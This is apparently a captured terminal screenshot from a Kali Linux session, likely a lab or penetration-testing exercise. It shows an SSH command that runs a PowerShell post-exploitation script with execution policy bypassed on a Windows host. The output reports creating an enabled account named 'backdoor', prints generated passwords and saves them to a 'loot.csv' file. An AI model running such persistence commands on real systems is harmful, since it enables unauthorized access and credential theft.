 ┌──(kali㉿kali)-[~]
└─$ ssh usuario@192.168.10.6 "powershell -ExecutionPolicy Bypass -File C:\Users\usuario\Documents\Ian_Invoke-PostOps
.ps1 -CrearUsuario"
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
usuario@192.168.10.6's password:
Usuario backdoor creado exitosamente.
+ = *50
OPERACION COMPLETADA
= *50
Equipo: DESKTOP-TQO2CGA
Usuario: backdoor
Accion: CREADO
Contrase��as generadas:
�?� PXv$H9FHPTeb%N#X
�?� NFYXBxs6PCEeiJsF
�?� @YTuQn!NzUG2#9cx
Archivo guardado en: C:\Temp\loot.csv
= *50
Name     Enabled Description
----     ------- -----------
backdoor True    Mant-260301